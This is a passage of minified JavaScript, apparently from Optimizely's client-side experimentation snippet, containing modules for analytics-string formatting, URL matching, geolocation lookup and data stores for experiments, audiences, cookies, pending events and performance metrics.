i.isArray(n)&&(n=o.evaluate(n)),{showToken:u.on({filter:{type:"showWidget",name:n.widgetId},handler:n.showFn}),hideToken:u.on({filter:{type:"hideWidget",name:n.widgetId},handler:n.hideFn})}},t.registerChangeApplier=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.changeAppliers,name:n,plugin:t})},t.registerDecider=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.deciders,name:n,plugin:t})},t.registerEventImplementation=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.eventImplementations,name:n,plugin:t})},t.registerViewTrigger=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTriggers,name:n,plugin:t})}},3427:function(n,t,e){var i=e(5839),r=e(5037),o=":",a="holdback",u="treatment",c="",s=e(4512),f=e(5250);function l(n){return n.replace(/[^a-zA-Z0-9\.\~\!\*\(\)\']+/g,"_")}t.formatNamesAndIdsForAnalytics=function(n,t,e,o){var a={layer:n.name||c,experiment:t.name||c,variation:e.name||c};o&&(a=i.mapValues(a,l));var u,s=!n.integrationStringVersion||1===n.integrationStringVersion;if(a.experiment===c&&s)if(u=t.audienceIds,!i.isEmpty(u)&&i.includes(["and","or","not"],u[0]))a.experiment="Exp";else{var f=r.get("stores/audience_data");a.experiment=function(n,t){return i.isEmpty(t)?"everyone_else":i.reduce(t,(function(t,e){var i=n.get(e);return i?t+l(i.name?i.name:i.id)+",":t}),"").slice(0,-1)}(f,t.audienceIds)}return{names:a,idStrings:{layer:"("+l(n.id)+")",experiment:"("+l(t.id)+")",variation:"("+l(e.id)+")"}}},t.combineAndTruncateIdAndName=function(n,t,e){var i=e-t.length;if(i<0&&(s.warn("maxLength must be at least long enough to fit the entity ID, which is length"+t.length+". Defaulting to only use entity ID as name."),n=c),n===c)return t;if(n.length>i){var r=Math.min(n.length,i);return(n=n.substring(0,r))+t}return n+" "+t},t.generateAnalyticsString=function(n,e,r,c,s,l){return n.integrationStringVersion&&2===n.integrationStringVersion?function(n,e,r,u,c,s){if(f.isSingleExperimentPolicy(n.policy)&&u)return;var l=!f.isSingleExperimentPolicy(n.policy)&&u,d=t.formatNamesAndIdsForAnalytics(n,e,r,s),v=[d.names.experiment,d.names.variation],h=[d.idStrings.experiment,d.idStrings.variation];f.isSingleExperimentPolicy(n.policy)||(v.unshift(d.names.layer),h.unshift(d.idStrings.layer));var p=i.reduce(h,(function(n,t){return n+t.length}),0),g=v.length-1+(l?1:0),m=p+1*g;if(l&&(m+=8),m>c)throw new Error("The analytics string size is too low to send the entity IDs.");for(var _=c-m,w=v.length,y=[],b=v.length-1;b>=0;b--){var E=v[b],I=Math.min(E.length,Math.floor(_/w));_-=I,w--,y.unshift(E.substring(0,I))}var A=i.map(y,(function(n,t){return n+h[t]}));return l&&A.push(a),A.join(o)}(n,e,r,c,s,l):function(n,e,r,c,s,l){var d=c?a:u,v=3,h=t.formatNamesAndIdsForAnalytics(n,e,r,l),p=h.names,g=h.idStrings,m=i.reduce(g,(function(n,t){return n+t.length}),0);if(m+v+d.length>s)throw new Error("The analytics string size is too low to send the campaign, experiment, and variation IDs.");var _=s-m-v-d.length,w={};w.variation=Math.min(p.variation.length,Math.floor(_/3)),_-=w.variation,w.experiment=Math.min(p.experiment.length,Math.floor(_/2)),_-=w.experiment,w.layer=_;var y={};i.each(p,(function(n,t){y[t]=n.substring(0,w[t])}));var b=[];return f.isSingleExperimentPolicy(n.policy)||b.push(y.layer+g.layer),(b=b.concat([y.experiment+g.experiment,y.variation+g.variation,d])).join(o)}(n,e,r,c,s,l)}},4714:function(n,t,e){var i=e(5839);n.exports=function(n,t){n=function(n){var t=n.split("?");if(t[1]){var e=t[1].split("#"),r=e[0],a=e.slice(1).join("#"),u=r.split("&"),c=[];return i.each(u,(function(n){0!==n.indexOf(o)&&c.push(n)})),t[1]="",c.length>0&&(t[1]="?"+c.join("&")),a&&(t[1]+="#"+a),t.join("")}return n}(n);var e=t.value;switch(t.match){case"exact":return(n=c(n))===c(e);case"regex":try{return Boolean(n.match(e))}catch(r){}return!1;case"simple":return(n=u(n))===(e=u(e));case"substring":return n=c(n,!0),e=c(e,!0),-1!==n.indexOf(e);default:return!1}};var r=["www."],o="optimizely_",a=["https?://.*?.?optimizelyedit.(com|test)/","https?://.*.?optimizelypreview.(com|test)/","https?://(edit|preview)(-hrd|-devel)?.optimizely.(com|test)/","https?://.*?.?optimizelyedit(-hrd)?.appspot.com/","https?://"];function u(n){return c(function(n){var t=n.indexOf("?");return-1!==t&&(n=n.substring(0,t)),-1!==(t=n.indexOf("#"))&&(n=n.substring(0,t)),n}(n))}function c(n,t){n=(n=n.replace("/?","?")).toLowerCase().replace(/[/&?]+$/,"");var e=a.slice(0);t||(e=e.concat(r));for(var i=e.length,o=0;o<i;o++){var u=e[o],c=new RegExp("^"+u);n=n.replace(c,"")}return n}},1378:function(n,t,e){var i=e(5839),r=e(575).getFieldValue,o=e(1473);n.exports=function(n,t){var e=r(n,t.name.split("."));return i.isArray(e)?i.some(e,i.partial(o.hasMatch,t.value,t.match)):o.hasMatch(t.value,t.match,e)}},5831:function(n,t,e){var i=e(8620),r=e(7031),o="cdn3";t.getIP=function(){return i.makeAsyncRequest(o,u).then((function(n){return n.ip}))},t.getIPDerivedGeolocation=function(){return i.makeAsyncRequest(o,u).then((function(n){return n.location}))};var a="//cdn3.optimizely.com/js/geo4.js";function u(){r.addScriptAsync(a)}},2216:function(n,t,e){var i=e(5839),r=e(4596),o=e(8823),a=e(4512);n.exports={initialize:function(){this.W={actions:{},actionState:{}},this.on(r.DATA_LOADED,this.vn),this.on(r.ACTION_EXECUTED,this.hn),this.on(r.SET_CHANGE_APPLIER,this.pn),this.on(r.REMOVE_ACTION_STATE,this.gn)},vn:function(n){var t=this;i.isEmpty(n.data.layers)||(i.each(n.data.layers,(function(n){var e;if(n.changes){var r="layerId:"+n.id;e={id:r,layerId:n.id,changeSet:n.changes,type:"layer"},o.deepFreeze(e),t.W.actions[r]=e}i.each(n.experiments,(function(r){if(r.changes){var a="experimentId:"+r.id;e={id:a,layerId:n.id,experimentId:r.id,changeSet:r.changes,type:"experiment"},o.deepFreeze(e),t.W.actions[a]=e}i.each(r.variations,(function(a){i.each(a.actions,(function(i){var u=i.pageId||i.viewId,c=r.id+":"+a.id+":"+u;e={id:c,layerId:n.id,experimentId:r.id,variationId:a.id,pageId:u,changeSet:i.changes,type:"variation"},o.deepFreeze(e),t.W.actions[c]=e}))}))}))})),this.emitChange())},hn:function(n){var t=n.actionId;i.isUndefined(t)||this.W.actionState[t]||(this.W.actionState[t]={})},pn:function(n){var t=n.actionId,e=n.changeId;this.W.actionState[t]?this.W.actionState[t][e]=n.changeApplier:a.warn("Action Data / Attempted to set changeApplier for inactive action: ",t)},gn:function(n){delete this.W.actionState[n.actionId]},get:function(n){return o.safeReference(this.W.actions[n])},getActionState:function(n){return o.safeReference(this.W.actionState[n])},getByChangeId:function(n){return i.find(this.W.actions,{changeSet:[{id:n}]})},getAllActionIdsByPageId:function(n){return i.map(i.filter(this.W.actions,{pageId:n}),"id")},getChangeApplier:function(n,t){var e=this.W.actionState[t];if(e)return e[n]},getExperimentVariationActions:function(n,t){return o.safeReference(i.filter(this.W.actions,{experimentId:n,variationId:t}))},getLayerActions:function(n){return o.safeReference(i.filter(this.W.actions,{id:"layerId:"+n}))},getExperimentActions:function(n){return o.safeReference(i.filter(this.W.actions,{id:"experimentId:"+n}))},getAll:function(){return o.safeReference(i.values(this.W.actions))}}},2921:function(n,t,e){var i=e(4596);n.exports={initialize:function(){this.W={},this.on(i.REGISTER_ASYNC_DEFERRED,this.mn),this.on(i.RESOLVE_DEFERRED,this._n),this.on(i.REJECT_DEFERRED,this.wn)},getRequest:function(n){return this.W[n]},getPromise:function(n){var t=this.getRequest(n);if(t)return t.promise},mn:function(n){this.W[n.source]={promise:n.promise,resolver:n.resolver,rejecter:n.rejecter}},_n:function(n){var t=this.getRequest(n.source);if(!t)throw new Error("No request registered for source: "+n.source);t.resolver(n.resolveWith)},wn:function(n){var t=this.getRequest(n.source);if(!t)throw new Error("No request registered for source: "+n.source);if(!t.rejecter)throw new Error("No rejecter registered for source: "+n.source);t.rejecter(n.rejectWith)}}},1760:function(n,t,e){var i=e(5839),r=e(4596),o=e(8823);function a(n,t){return t||(t={}),n?(i.each(n,(function(n){if(!i.isString(n)){if(i.isObject(n)){var e=n.type,r=n.name||"_";t[e]||(t[e]={}),t[e][r]=!0}i.isArray(n)&&a(n,t)}})),t):t}n.exports={initialize:function(){this.W={audiences:{},featuresNeeded:{}},this.on(r.DATA_LOADED,this.vn)},vn:function(n){i.isEmpty(n.data.audiences)||(i.each(n.data.audiences,i.bind((function(n){o.deepFreeze(n),i.merge(this.W.featuresNeeded,a(n.conditions)),this.W.audiences[n.id]=n}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W.audiences))},getFeaturesNeeded:function(n){return o.safeReference(this.W.featuresNeeded[n]||{})},getAudiencesMap:function(){return o.safeReference(this.W.audiences)},get:function(n){return o.safeReference(this.W.audiences[n])},getAudienceName:function(n){return i.find(i.values(this.W.audiences),{id:n}).name||"Aud "+n}}},9550:function(n,t,e){var i=e(5839),r=e(4596),o=e(8823);n.exports={initialize:function(){this.W={},this.on(r.ADD_CHANGE,this.yn),this.on(r.DATA_LOADED,this.vn)},getChange:function(n){return this.W[n]},vn:function(n){i.isEmpty(n.data.changes)||i.each(n.data.changes,i.bind(this.yn,this))},yn:function(n){o.deepFreeze(n),this.W[n.id]=n,this.emitChange()}}},6679:function(n,t,e){var i=e(5839),r=e(4596),o=e(2740);n.exports={initialize:function(){this.W={},i.each(o.Lifecycle,i.bind((function(n){this.W[n]=[]}),this)),this.on(r.ADD_CLEANUP_FN,this.bn),this.on(r.CLEAR_CLEANUP_FN,this.En)},getCleanupFns:function(n){return i.cloneDeep(this.W[n])},bn:function(n){this.W[n.lifecycle].push(n.cleanupFn),this.emitChange()},En:function(n){var t=this.W[n.lifecycle];if(n.cleanupFn){var e=t.indexOf(n.cleanupFn);e>-1&&(t.splice(e,1),this.emitChange())}else this.W[n.lifecycle]=[],this.emitChange()}}},3946:function(n,t,e){var i=e(4596),r=e(7019);n.exports={initialize:function(){this.W={name:r.NAME,version:r.VERSION},this.on(i.SET_CLIENT_NAME,this.In),this.on(i.SET_CLIENT_VERSION,this.An)},getClientName:function(){return this.W.name},getClientVersion:function(){return this.W.version},In:function(n){n&&(this.W.name=n),this.emitChange()},An:function(n){n&&(this.W.version=n),this.emitChange()}}},4624:function(n,t,e){var i=e(4596);n.exports={initialize:function(){this.W={currentDomain:null,defaultAgeSeconds:15552e3,autoRefresh:true},this.on(i.SET_COOKIE_DOMAIN,this.Tn),this.on(i.SET_COOKIE_AGE,this.Sn),this.on(i.SET_COOKIE_AUTO_REFRESH,this.kn)},getCurrentDomain:function(){return this.W.currentDomain},getDefaultAgeInSeconds:function(){return this.W.defaultAgeSeconds},getAutoRefresh:function(){return this.W.autoRefresh},Tn:function(n){this.W.currentDomain=n,this.emitChange()},Sn:function(n){this.W.defaultAgeSeconds=n,this.emitChange()},kn:function(n){this.W.autoRefresh=n,this.emitChange()}}},6626:function(n,t,e){var i=e(5839),r=e(4596),o=e(8823);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn)},vn:function(n){i.isEmpty(n.data.dimensions)||(i.each(n.data.dimensions,i.bind((function(n){o.deepFreeze(n),this.W[n.id]=n}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getById:function(n){return o.safeReference(this.W[n])},getByApiName:function(n){return o.safeReference(i.find(i.values(this.W),{apiName:n}))}}},3290:function(n,t,e){var i=e(5839),r=e(4596);n.exports={initialize:function(){this.W={disabled:!1,forceAudienceIds:[],forceVariationIds:[],alreadyInitialized:!1,mutationObserverAPISupported:!1,isEditor:!1,isPreview:!1,isLegacyPreview:!1,isSlave:!1,previewLayerIds:[],projectToken:null,shouldOptOut:!1,trackingDisabled:!1,isRunningInV2Editor:!1,isRunningInDesktopApp:!1,forceTracking:!1,requestedEmbeddedEditor:!1},this.on(r.LOAD_DIRECTIVE,this.Rn)},getAll:function(){return i.cloneDeep(this.W)},conflictInObservingChanges:function(){return!this.W.mutationObserverAPISupported},isDisabled:function(){return this.W.disabled},isEditor:function(){return this.W.isEditor},clientHasAlreadyInitialized:function(){return this.W.alreadyInitialized},getForceAudienceIds:function(){return this.W.forceAudienceIds},getForceVariationIds:function(){return this.W.forceVariationIds},getPreviewLayerIds:function(){return this.W.previewLayerIds},getProjectToken:function(){return this.W.projectToken},getForceTracking:function(){return this.W.forceTracking},shouldActivate:function(){return!this.W.isEditor&&!this.isDisabled()},shouldBootstrapDataForPreview:function(){return this.W.isPreview},shouldBootstrapDataForEditor:function(){return this.W.isEditor},shouldInitialize:function(){return!(this.shouldLoadPreview()||this.isDisabled()||this.getProjectToken())},shouldLoadPreview:function(){return!(this.W.isPreview||this.W.isLegacyPreview||!this.getProjectToken()||this.W.isEditor)},shouldLoadEmbeddedEditor:function(){return this.W.requestedEmbeddedEditor&&!this.W.isEditor},shouldBailForDesktopApp:function(){return!this.W.isEditor&&this.W.isRunningInDesktopApp},shouldLoadInnie:function(){return!this.W.isSlave&&!this.W.isEditor&&this.W.isRunningInV2Editor},shouldObserveChangesIndefinitely:function(){return this.W.mutationObserverAPISupported},shouldObserveChangesUntilTimeout:function(){return!this.shouldObserveChangesIndefinitely()},shouldOptOut:function(){return this.W.shouldOptOut},shouldSendTrackingData:function(){return!this.W.trackingDisabled&&(!!this.W.forceTracking||!this.W.isPreview&&i.isEmpty(this.getForceVariationIds())&&i.isEmpty(this.getForceAudienceIds()))},isSlave:function(){return this.W.isSlave},isRunningInDesktopApp:function(){return this.W.isRunningInDesktopApp},isRunningInV2Editor:function(){return this.W.isRunningInV2Editor},Rn:function(n){i.extend(this.W,n),this.emitChange()}}},830:function(n,t,e){var i=e(5839),r=e(4596),o=e(8823);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn)},getAll:function(){return o.safeReference(i.values(this.W))},getEventsMap:function(){return o.safeReference(this.W)},get:function(n){return o.safeReference(this.W[n])},getByApiName:function(n){return o.safeReference(i.find(i.values(this.W),{apiName:n}))},getByPageId:function(n){return o.safeReference(i.filter(this.W,{pageId:n}))},vn:function(n){i.isEmpty(n.data.events)||(i.each(n.data.events,i.bind((function(n){n.pageId||(n.pageId=n.viewId),o.deepFreeze(n),this.W[n.id]=n}),this)),this.emitChange())}}},2342:function(n,t,e){var i=e(5839),r=e(4596);function o(n){var t=[];return n&&i.isObject(n)?(n.type&&t.push(n.type),t.push("|"),n.type&&n.name&&t.push(n.name),t.join("")):"|"}n.exports={initialize:function(){this.W={handlers:{}},this.on(r.ADD_EMITTER_HANDLER,this.Nn),this.on(r.REMOVE_EMITTER_HANDLER,this.Cn)},getHandlers:function(n,t){var e=[null,{type:n.type},{type:n.type,name:n.name}],r=[];return i.each(e,i.bind((function(n){var t=o(n),e=this.W.handlers[t];e&&(r=r.concat(e))}),this)),t&&(r=i.filter(r,(function(n){return!n.publicOnly}))),r},Nn:function(n){var t=o(n.filter);this.W.handlers[t]||(this.W.handlers[t]=[]),this.W.handlers[t].push({handler:n.handler,token:n.token,publicOnly:!!n.publicOnly,emitErrors:!!n.emitErrors}),this.emitChange()},Cn:function(n){var t=!1,e=n.token;i.forOwn(this.W.handlers,i.bind((function(n,r){var o=i.filter(n,(function(n){return n.token!==e}));o.length!==n.length&&(t=!0,this.W.handlers[r]=o)}),this)),t&&this.emitChange()}}},9712:function(n,t,e){var i=e(5839),r=e(4596),o=e(8823);n.exports={initialize:function(){this.W={holdback:0,isGlobalHoldback:null,listTargetingKeys:[],revision:null,projectId:null,accountId:null,namespace:null,activationId:null,activationTimestamp:null,dcpServiceId:null,dcpKeyfieldLocators:[],recommenderServices:[],anonymizeIP:null,projectJS:null,snippetId:null,plugins:[],domContentLoaded:!1,experimental:{},ga4UserId:null},this.on(r.DATA_LOADED,this.Dn),this.on(r.ACTIVATE,this.On),this.on(r.RECORD_GLOBAL_DECISION,this.Mn),this.on(r.SET_DOMCONTENTLOADED,this.xn),this.on(r.SET_GA4_USER_ID,this.Pn)},getRevision:function(){return this.W.revision},getGlobalHoldbackThreshold:function(){return this.W.holdback},getProjectId:function(){return this.W.projectId},getSnippetId:function(){return this.W.snippetId},getAccountId:function(){return this.W.accountId},getNamespace:function(){return this.W.namespace},getActivationId:function(){return this.W.activationId},getActivationTimestamp:function(){return this.W.activationTimestamp},getAnonymizeIP:function(){return this.W.anonymizeIP},isGlobalHoldback:function(){return!!this.W.isGlobalHoldback},getListTargetingKeys:function(){return this.W.listTargetingKeys.slice()},getDCPServiceId:function(){return this.W.dcpServiceId},getDCPKeyfieldLocators:function(){return this.W.dcpKeyfieldLocators},getRecommenderServices:function(){return this.W.recommenderServices},getProjectJS:function(){return this.W.projectJS},getPlugins:function(){return this.W.plugins},getExperimental:function(){return o.safeReference(this.W.experimental)},getGA4UserId:function(){return this.W.ga4UserId},domContentLoadedHasFired:function(){return this.W.domContentLoaded},On:function(n){this.W.activationId=n.activationId,this.W.activationTimestamp=n.activationTimestamp,this.W.isGlobalHoldback=null},Mn:function(n){var t=n.isGlobalHoldback;if(null!==this.W.isGlobalHoldback&&this.W.isGlobalHoldback!==t)throw new Error("Attempted to change already set global holdback!");this.W.isGlobalHoldback=t,this.emitChange()},Pn:function(n){var t=n.ga4UserId;if(!t)throw new Error('Argument "payload.ga4UserId" is missing');this.W.ga4UserId=t,this.emitChange()},Dn:function(n){var t=i.pick(n.data,["holdback","accountId","projectId","snippetId","namespace","revision","listTargetingKeys","dcpServiceId","dcpKeyfieldLocators","recommenderServices","anonymizeIP","plugins","projectJS","experimental","ga4UserId"]);if(0!==i.keys(t).length){i.extend(this.W,{listTargetingKeys:[],dcpServiceId:null,dcpKeyfieldLocators:[]},t),this.emitChange()}},xn:function(){this.W.domContentLoaded=!0,this.emitChange()}}},4975:function(n,t,e){var i=e(5839),r=e(4596),o=e(6306);n.exports={initialize:function(){this.W={originalPushState:null,originalReplaceState:null},this.on(r.ENSURE_ORIGINAL_PUSHSTATE,this.Ln),this.on(r.ENSURE_ORIGINAL_REPLACESTATE,this.Un)},getOriginalPushState:function(){return this.W.originalPushState},getOriginalReplaceState:function(){return this.W.originalReplaceState},Ln:function(){this.W.originalPushState||(this.W.originalPushState=i.bind(o.getGlobal("history").pushState,o.getGlobal("history")))},Un:function(){this.W.originalReplaceState||(this.W.originalReplaceState=i.bind(o.getGlobal("history").replaceState,o.getGlobal("history")))}}},1521:function(n,t,e){var i=e(5839),r=e(4596);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn),this.on(r.SET_INTEGRATION_SETTINGS,this.Vn)},vn:function(n){i.isEmpty(n.data.integrationSettings)||(i.each(n.data.integrationSettings,i.bind((function(n){this.W[n.id]=n}),this)),this.emitChange())},Vn:function(n){var t=this.W[n.id];t?i.extend(t,n):this.W[n.id]=n},getAll:function(){return i.cloneDeep(i.values(this.W))},get:function(n){return i.cloneDeep(this.W[n])},getReference:function(n){return this.W[n]}}},3258:function(n,t,e){var i=e(5839),r=e(4596),o=e(4512),a="*";n.exports={initialize:function(){this.W={},this.on(r.LOAD_PERSISTED_LAYER_STATES,this.Fn),this.on(r.RECORD_LAYER_DECISION,this.Bn),this.on(r.RECORD_LAYER_DECISION_EVENT_ID,this.Gn)},getLayerState:function(n,t){if(this.W[n]){var e=this.W[n];if(i.keys(e).length>1&&!t)throw new Error("View Id must be specified when more than one layerState for layer.");return t?i.cloneDeep(i.find(e,{pageId:t})):i.cloneDeep(e[a])}},getLayerStates:function(n){var t=[];for(var e in this.W)i.forEach(this.W[e],(function(e){(i.isUndefined(n)||e.namespace===n)&&t.push(i.cloneDeep(e))}));return t},getLayerStatesForAnalytics:function(){var n=[];for(var t in this.W)i.forEach(this.W[t],(function(t){n.push(i.pick(t,["layerId","decision","decisionEventId"]))}));return n},Fn:function(n){n.merge||(this.W={}),i.each(n.layerStates,i.bind((function(n){var t=n.layerId;n.pageId||(n.pageId=n.viewId);var e=n.pageId||a,r=this.W[t];if(i.isUndefined(r))this.W[t]={},this.W[t][e]=n;else{var o=r[e];(!o||n.decisionTimestamp>(o.decisionTimestamp||0))&&(this.W[t][e]=n)}}),this)),this.emitChange()},Bn:function(n){var t={layerId:n.layerId,revision:n.revision,namespace:n.namespace,pageId:n.pageId,decisionTicket:n.decisionTicket,decision:n.decision,decisionActivationId:n.activationId,decisionTimestamp:n.timestamp,decisionEventId:null},e=this.W[n.layerId]||{};n.pageId?(delete e[a],e[n.pageId]=t):(e={})[a]=t,this.W[n.layerId]=e,this.emitChange()},Gn:function(n){var t=n.layerId,e=n.pageId||a;this.W[t]?this.W[t][e]?(this.W[t][e].decisionEventId=n.decisionId,this.emitChange()):o.warn("Not recording decision event: Layer state not found for view",e):o.warn("Not recording decision event: Campaign not registered",t)}}},5741:function(n,t,e){var i=e(5839),r=e(4596),o=e(8823),a=e(5250);n.exports={initialize:function(){this.W={layers:{},experiments:{},variations:{}},this.on(r.DATA_LOADED,this.vn)},vn:function(n){if(!i.isEmpty(n.data.layers)){var t=this;i.each(n.data.layers,(function(n){i.each(n.experiments,(function(e){n.pageIds||(n.pageIds=n.viewIds),e.campaignName||a.isSingleExperimentPolicy(n.policy)?a.isSingleExperimentPolicy(n.policy):e.campaignName=n.name,i.each(e.variations,(function(n){i.each(n.actions,(function(n){n.pageId||(n.pageId=n.viewId)})),t.W.variations[n.id]=n})),t.W.experiments[e.id]=e})),o.deepFreeze(n),t.W.layers[n.id]=n})),this.emitChange()}},getAll:function(){return o.safeReference(i.values(this.W.layers))},getCampaignsMap:function(){return o.safeReference(this.W.layers)},getExperimentsMap:function(){return o.safeReference(this.W.experiments)},getVariationsMap:function(){return o.safeReference(this.W.variations)},getCount:function(){return i.keys(this.W.layers).length},getAllByPageIds:function(n){return o.safeReference(i.filter(this.W.layers,(function(t){return i.some(n,i.partial(i.includes,t.pageIds))})))},get:function(n){return o.safeReference(this.W.layers[n])},getLayerByExperimentId:function(n){var t=i.find(this.W.layers,(function(t){return i.find(t.experiments,{id:n})}));return o.safeReference(t)},getExperimentByVariationId:function(n){var t;return i.some(this.W.layers,(function(e){return i.some(e.experiments,(function(e){return i.find(e.variations,{id:n})&&(t=e),t})),t})),o.safeReference(t)}}},3701:function(n,t,e){var i=e(4596);n.exports={initialize:function(){this.W={logs:[]},this.on(i.LOG,this.zn)},getLogs:function(){return this.W.logs},zn:function(n){this.W.logs.push(n),this.emitChange()},Z:function(){return this.W.logs.slice()}}},8094:function(n,t,e){var i=e(4596),r=e(8823);n.exports={initialize:function(){this.W={data:null,hasTracked:null},this.on(i.LOAD_REDIRECT_DATA,this.jn),this.on(i.REGISTER_TRACKED_REDIRECT_DATA,this.qn)},get:function(){return r.safeReference(this.W.data)},hasTracked:function(){return this.W.hasTracked},jn:function(n){r.deepFreeze(n),this.W.data=n,this.W.hasTracked=!1,this.emitChange()},qn:function(){this.W.hasTracked=!0}}},2038:function(n,t,e){var i=e(5839),r=e(4596),o=e(3916);n.exports={initialize:function(){this.W={},this.on(r.SET_PENDING_EVENT,this.Hn),this.on(r.REMOVE_PENDING_EVENT,this.Yn),this.on(r.LOAD_PENDING_EVENTS,this.$n)},getEvents:function(){return this.W},getEventsString:function(){return o.stringify(this.W)},Hn:function(n){i.keys(this.W).length>=1e3&&this.Kn();var t=n.id,e=n.retryCount;this.W[t]&&this.W[t].retryCount===e||(this.W[t]={id:t,timeStamp:n.timeStamp,data:n.data,retryCount:e},this.emitChange())},Yn:function(n){delete this.W[n.id],this.emitChange()},$n:function(n){this.W=n.events,this.Kn(),this.emitChange()},Kn:function(){for(var n=i.sortBy(this.W,"timeStamp"),t=0;t<=n.length-1e3;t++)delete this.W[n[t].id];this.emitChange()}}},1975:function(n,t,e){var i=e(5839),r=e(4596);n.exports={initialize:function(){this.W={layerId:null},this.on(r.ANNOUNCE_PENDING_REDIRECT,this.jn)},isExpectingRedirect:function(){return i.isString(this.W.layerId)},getLayerId:function(){return this.W.layerId},jn:function(n){this.isExpectingRedirect()||(this.W.layerId=n.layerId,this.emitChange())}}},6345:function(n,t,e){var i=e(5839),r=e(4596),o=e(2740);n.exports={initialize:function(){this.W={},this.W[o.PerformanceData.performance_marks]={},this.on(r.SET_PERFORMANCE_MARKS_DATA,this.Wn)},Wn:function(n){i.isUndefined(this.W[o.PerformanceData.performance_marks][n.name])&&(this.W[o.PerformanceData.performance_marks][n.name]=[]),this.W[o.PerformanceData.performance_marks][n.name].push(n.data),this.emitChange()},getMarks:function(){return i.mapValues(this.W[o.PerformanceData.performance_marks],(function(n){return i.map(n,(function(n){return[n.startTime,n.duration]}))}))},getDurationsFor:function(n){return i.reduce(n,i.bind((function(n,t){var e=this.W[o.PerformanceData.performance_marks][t];return e&&(n[t]=Math.round(i.reduce(e,(function(n,t){return n+t.duration}),0))),n}),this),{})}}},471:function(n,t,e){var i=e(5839),r=e(4596),o=e(2740),a=e(4512);n.exports={initialize:function(){this.W=i.mapValues(o.PluginTypes,(function(){return{}})),this.on(r.REGISTER_PLUGIN,this.Xn)},Xn:function(n){var t=n.type,e=n.name,i=n.plugin;if(!t||!e)throw new Error("Missing information needed to register plugins: "+t+":"+e);if(!this.W[t])throw new Error("Invalid plugin type specified: "+t);this.W[t][e]=i,a.debug("Plugin Store: Registering Plugin :",n)},getAllPlugins:function(n){if(!n)return this.W;if(this.W[n])return this.W[n];throw new Error("Invalid plugin type: "+n)},getPlugin:function(n,t){if(!t||!n)throw new Error("Missing plugin parameters");return this.getAllPlugins(n)[t]||null}}},2943:function(n,t,e){var i=e(5839),r=e(4596),o=e(575);n.exports={initialize:function(){this.W={},this.on(r.SET_VISITOR_ATTRIBUTE_PENDING,this.Jn)},getPendingAttributeValue:function(n){return n=i.isArray(n)?n.concat("pending"):[n,"pending"],o.getFieldValue(this.W,n)},Jn:function(n){o.setFieldValue(this.W,n.key,{pending:n.pending}),this.emitChange()}}},6051:function(n,t,e){var i=e(5839),r=e(4596);n.exports={initialize:function(){this.W={inRumSample:!1,id:null,src:null,RumHost:null,data:{extras:{}},apis:{},DOMObservation:{},featuresNeeded:{}},this.on(r.SET_RUM_DATA,this.Qn),this.on(r.RECORD_API_USAGE,this.Zn),this.on(r.INITIALIZE_CHANGE_METRICS,this.nt),this.on(r.RECORD_ACTIVATION_TYPE_USAGE,this.tt),this.on(r.RECORD_AUDIENCE_USAGE,this.et),this.on(r.RECORD_CHANGE_MACROTASK_RATE,this.it),this.on(r.RECORD_CHANGE_OVERHEATED,this.rt),this.on(r.RECORD_CHANGE_TYPE_USAGE,this.ot),this.on(r.RECORD_DOM_OBSERVATION_OCCURENCE,this.ut),this.on(r.RECORD_INTEGRATION_USAGE,this.ct),this.on(r.RECORD_LAYER_FEATURE_USAGE,this.st),this.on(r.RECORD_LAYER_POLICY_USAGE,this.ft),this.on(r.RECORD_VIEW_FEATURE_USAGE,this.dt),this.on(r.RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT,this.vt),this.on(r.RECORD_VISITOR_ID_LOCATOR_USAGE,this.ht),this.on(r.RECORD_VISITOR_ID_ERROR,this._t),this.on(r.RECORD_STICKY_BUCKETING_FEATURE,this.wt)},Qn:function(n){i.merge(this.W,n),this.emitChange()},Zn:function(n){this.W.apis[n.methodName]||(this.W.apis[n.methodName]=0),this.W.apis[n.methodName]++,this.emitChange()},nt:function(){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0)},it:function(n){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),n.changeMacrotaskRate>this.W.data.extras.changeMacrotaskRate&&(this.W.data.extras.changeMacrotaskRate=n.changeMacrotaskRate),this.emitChange()},rt:function(){i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0),this.W.data.extras.numOverheatedChanges++,this.emitChange()},ut:function(n){this.W.DOMObservation[n.counterName]||(this.W.DOMObservation[n.counterName]=0),this.W.DOMObservation[n.counterName]++,this.emitChange()},yt:function(n,t,e){i.isUndefined(this.W.featuresNeeded[n])&&(this.W.featuresNeeded[n]={});var r=this.W.featuresNeeded[n];i.each(t,(function(n){r[n]||(r[n]={}),r[n][e]||(r[n][e]=!0)}))},ct:function(n){this.yt("integrations",n.integrations,n.layerId)},ot:function(n){this.yt("changeTypes",n.changeTypes,n.layerId)},tt:function(n){this.yt("activationTypes",[n.activationType],n.entityId),this.emitChange()},dt:function(n){this.yt("viewFeatures",n.featuresUsed,n.entityId),this.emitChange()},st:function(n){this.yt("layerFeatures",[n.feature],n.entityId),this.emitChange()},ft:function(n){this.yt("policy",[n.policy],n.layerId),this.emitChange()},et:function(n){this.yt("audiences",n.audienceTypes,n.layerId),this.emitChange()},vt:function(n){this.W.data.extras.viewsInitiallyActivatedCount=n.viewsInitiallyActivatedCount,this.emitChange()},ht:function(n){this.yt("visitorIdLocatorType",[n.visitorIdLocatorType],n.entityId),this.emitChange()},_t:function(n){this.W.data.extras.errorCustomVisitorId=n.isError,this.emitChange()},wt:function(n){this.yt("stickyBucketing",[n.feature],n.id)},getSampleRum:function(){return this.W.inRumSample},getRumId:function(){return this.W.id},getRumHost:function(){return this.W.RumHost},getApiData:function(){return this.W.apis},getDOMObservationData:function(){return this.W.DOMObservation},getRumData:function(){return 